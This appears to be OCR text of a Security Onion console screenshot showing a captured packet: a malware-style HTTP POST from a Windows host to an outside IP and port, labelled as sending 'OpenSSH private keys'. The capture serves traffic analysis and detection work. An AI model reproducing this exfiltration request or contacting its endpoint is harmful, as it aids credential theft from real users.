 Applications Places Chromium Web Browser Wed 14:57
Security Onion - Chromium
Security Onion: Security O Malware-Traffic-Analysis.n Security Onion Solutions Security Onion - event.cat Security Onion
Not secure 172.16.224.248/#/job/1021
Security Onion
Overview
Hunt
PCAP
Sensors
Downloads
Administration
Tools
Kibana
Grafana
CyberChef
Playbook
Fleet
TheHive
Navigator
View Job
ID: 1021 securityonion
Filter Results HEX
POST /chil65/DESKTOP-BUXTJSM_W10019041.BD813D671AC1BFB2DBCA05E08579110A/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------AYKDVZLLWPIPKDEI
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 170.238.117.187:8082
Content-Length: 210
Connection: Close
Cache-Control: no-cache
-----------AYKDVZLLWPIPKDEI
Content-Disposition: form-data; name="data"
-----------AYKDVZLLWPIPKDEI
Content-Disposition: form-data; name="source"
OpenSSH private keys
-----------AYKDVZLLWPIPKDEI--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Fri, 10 Jul 2020 21:44:20 GMT
content-length: 3
Content-Type: text/plain
/1/
Rows per page: 10 1-10 of 11
LOAD MORE
VERSION: 2.0.0-RC.1 © 2020 SECURITY ONION SOLUTIONS, LLC TERMS AND CONDITIONS
doug@securityonion2: ~ doug@securityonion:~ Security Onion - Chromium 1 / 4